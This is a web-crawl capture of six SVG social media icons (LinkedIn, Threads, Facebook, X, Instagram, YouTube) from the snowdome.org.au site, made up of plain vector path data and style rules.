--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2023/11/linkedin.svg
body_size: 211
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45.26 45.26"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="m37.72,35.83h-5.66v-10.57c0-6.35-7.54-5.87-7.54,0v10.57h-5.66V15.09h5.66v3.33c2.63-4.88,13.2-5.24,13.2,4.67v12.75ZM12.26,12.7c-1.82,0-3.3-1.49-3.3-3.33s1.48-3.33,3.3-3.33,3.3,1.49,3.3,3.33-1.48,3.33-3.3,3.33m2.83,23.13h-5.66V15.09h5.66v20.74ZM35.83,0H9.43C4.22,0,0,4.22,0,9.43v26.4c0,5.21,4.22,9.43,9.43,9.43h26.4c5.21,0,9.43-4.22,9.43-9.43V9.43c0-5.21-4.22-9.43-9.43-9.43"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2024/01/threads-logo.svg
body_size: 559
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 114.75 114.75"><defs><style>.cls-1{fill:#fff;fill-rule:evenodd;stroke-width:0px;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="M90.36,0H24.39C10.97,0,0,10.97,0,24.39v65.97c0,13.41,10.97,24.39,24.39,24.39h65.97c13.41,0,24.39-10.97,24.39-24.39V24.39c0-13.41-10.97-24.39-24.39-24.39ZM32.84,80.67c4.7,7.65,14.46,12.48,23.61,12.48,8.57,0,15.47-1.49,20.79-6.48,7.24-6.8,8.75-17.63-.48-24.24-2.84,24.27-35.76,22.89-35.76,3.6,0-4.01,1.56-7.5,4.67-10.49,6.19-5.93,15.5-4.18,23.26-4.29-.82-3.66-3.93-8.97-9.91-8.97-4.61,0-8.58,1.16-10.71,4.73l-6.43-4.17c2.72-5.12,8.22-8.47,16.64-8.47s16.68,5.51,18.04,15.97l.42,3.23c4.76,1.92,8.19,5.51,10.57,9.12,6.69,10.16,3,23.19-6.56,31.29-5.22,4.42-12.97,6.63-23.25,6.63h0c-8.74,0-12.76-1.08-19.43-4.67-5.78-3.11-10.77-7.28-13.44-13.26-9.56-21.43-6.66-53.47,13.78-64.12,10.38-5.41,26.84-6,37.38-.64,10.11,5.14,15.01,13.16,19.05,23.46l-8.26,2.36c-3.82-13.86-13.01-21.54-27.93-21.54-5.9,0-11.25.59-15.75,2.82-10.76,5.33-15.17,17.84-15.6,30.5-.32,9.2,1.17,18.49,5.28,25.18Z"/><path class="cls-1" d="M51.81,60.49c-2.03,1.34-3.12,3.06-3.12,5.37h0c0,3.97,4.22,6.95,8.3,6.95,4.55,0,7.69-1.28,9.39-3.85,1.71-2.57,2.56-5.66,2.56-9.28-4.68-1.19-12.82-2.04-17.13.81Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2023/11/fb.svg
body_size: 189
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 46.59 46.59"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="m36.67,25.09h-4.36v16.14h-7.28v-16.14h-2.82v-5.44h2.82v-3.46c0-4.54,1.89-7.23,7.24-7.23h5.42v5.41h-3.15c-2.08,0-2.22.78-2.22,2.23v3.05s4.95,0,4.95,0l-.59,5.44h0Zm1.18-25.09H8.74C3.91,0,0,3.91,0,8.74v29.12c0,4.82,3.91,8.73,8.74,8.73h29.12c4.83,0,8.74-3.91,8.74-8.74V8.74c0-4.83-3.91-8.74-8.74-8.74"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2024/01/Twitter-x-logo.svg
body_size: 237
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1019.86 1019.86"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="svg5"><path class="cls-1" d="M849.76,0H170.1C76.16,0,0,76.16,0,170.1v679.66c0,93.94,76.16,170.1,170.1,170.1h679.66c93.94,0,170.1-76.16,170.1-170.1V170.1C1019.86,76.16,943.7,0,849.76,0ZM630.56,788.79l-163.77-218.98-202.7,218.98h-52.11l231.52-250.11L213.43,231.06h177.32l150.83,201.67,186.67-201.67h52.11l-215.5,232.81,243.02,324.92h-177.32Z"/><polygon class="cls-1" points="290.06 269.44 649.78 750.41 731.24 750.41 371.52 269.44 290.06 269.44"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2023/11/Instagram.svg
body_size: 877
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45.29 45.26"><defs><style>.cls-1{fill:#0a0f3b;}.cls-1,.cls-2{stroke-width:0px;}.cls-2{fill:#fff;}</style></defs><g id="Layer_1-2"><path class="cls-2" d="m22.63,0c-9.43,0-12.18,0-12.74.07-1.95.17-3.13.45-4.46,1.11-1.01.49-1.81,1.08-2.61,1.91C1.39,4.56.52,6.41.21,8.6c-.14,1.05-.21,1.25-.21,6.65v7.38c0,9.43,0,12.19.07,12.74.17,1.88.45,3.06,1.08,4.39,1.18,2.47,3.48,4.35,6.2,5.05.94.24,1.95.38,3.27.42.56.03,6.27.03,11.98.03s11.42,0,11.98-.03c1.53-.07,2.44-.21,3.41-.45,2.72-.7,4.94-2.54,6.2-5.05.63-1.25.94-2.51,1.08-4.28.04-.38.04-6.62.04-12.81s0-12.43-.04-12.81c-.14-1.81-.45-3.03-1.08-4.32-.52-1.04-1.11-1.85-1.95-2.65-1.5-1.43-3.34-2.3-5.5-2.61-1.04-.14-1.25-.21-6.68-.21h-7.42v-.03Z"/><path class="cls-1" d="m22.63,17.06c3.06,0,5.57,2.51,5.57,5.57s-2.51,5.57-5.57,5.57-5.57-2.51-5.57-5.57,2.51-5.57,5.57-5.57m0-3.03c-4.74,0-8.6,3.83-8.6,8.6s3.83,8.56,8.6,8.56,8.56-3.83,8.56-8.56-3.83-8.6-8.56-8.6m8.91-2.33c-1.12,0-2.02.9-2.02,2.02s.9,2.02,2.02,2.02,2.02-.91,2.02-2.02-.9-2.02-2.02-2.02m-10.41-2.78h1.5c4.46,0,4.98,0,6.75.1,1.64.07,2.51.35,3.1.59.76.31,1.32.66,1.91,1.25.59.59.94,1.15,1.25,1.91.24.59.49,1.46.59,3.1.07,1.78.11,2.3.11,6.75s-.04,4.98-.11,6.75c-.07,1.64-.35,2.51-.59,3.1-.31.77-.66,1.32-1.25,1.91-.59.59-1.15.94-1.91,1.25-.59.24-1.46.49-3.1.59-1.78.07-2.3.1-6.75.1s-4.98-.03-6.75-.1c-1.64-.07-2.51-.35-3.1-.59-.76-.31-1.32-.66-1.91-1.25-.59-.59-.94-1.15-1.25-1.91-.24-.59-.49-1.46-.59-3.1-.07-1.78-.1-2.3-.1-6.75s0-4.98.1-6.75c.07-1.64.35-2.51.59-3.1.31-.77.66-1.32,1.25-1.91.59-.59,1.15-.94,1.91-1.25.59-.24,1.46-.49,3.1-.59,1.53-.07,2.16-.1,5.26-.1m1.5-2.99c-4.53,0-5.12.03-6.89.1-1.78.07-2.99.35-4.07.77-1.11.42-2.02,1.01-2.96,1.92-.94.94-1.5,1.85-1.92,2.96-.42,1.08-.7,2.26-.77,4.07-.07,1.77-.1,2.37-.1,6.89s.03,5.12.1,6.89c.07,1.78.35,2.99.77,4.07.42,1.11,1.01,2.02,1.92,2.96.94.94,1.85,1.5,2.96,1.91,1.08.42,2.26.7,4.07.77,1.78.07,2.37.1,6.89.1s5.12-.03,6.89-.1c1.78-.07,2.99-.35,4.07-.77,1.11-.42,2.02-1.01,2.96-1.91.94-.94,1.5-1.84,1.92-2.96.42-1.08.7-2.26.77-4.07.07-1.77.1-2.37.1-6.89s-.03-5.12-.1-6.89c-.07-1.78-.38-2.99-.77-4.07-.42-1.11-1.01-2.02-1.92-2.96-.94-.94-1.85-1.5-2.96-1.92-1.08-.42-2.3-.7-4.07-.77-1.78-.07-2.37-.1-6.89-.1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2024/01/youtube-logo.svg
body_size: 284
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1019.86 1019.86"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="Layer_2-2"><polygon class="cls-1" points="451.95 608.06 624.93 509.93 451.95 411.8 451.95 608.06"/><path class="cls-1" d="M849.76,0H170.1C76.16,0,0,76.16,0,170.1v679.66c0,93.94,76.16,170.1,170.1,170.1h679.66c93.94,0,170.1-76.16,170.1-170.1V170.1C1019.86,76.16,943.7,0,849.76,0ZM836.73,669.81c-7.61,28.58-30.04,51.09-58.51,58.73-51.61,13.88-258.57,13.88-258.57,13.88,0,0-206.96,0-258.57-13.88-28.48-7.64-50.9-30.15-58.51-58.73-13.83-51.8-13.83-159.88-13.83-159.88,0,0,0-108.08,13.83-159.88,7.61-28.58,30.04-51.09,58.51-58.73,51.61-13.88,258.57-13.88,258.57-13.88,0,0,206.96,0,258.57,13.88,28.48,7.64,50.9,30.15,58.51,58.73,13.83,51.8,13.83,159.88,13.83,159.88,0,0,0,108.08-13.83,159.88Z"/></g></svg>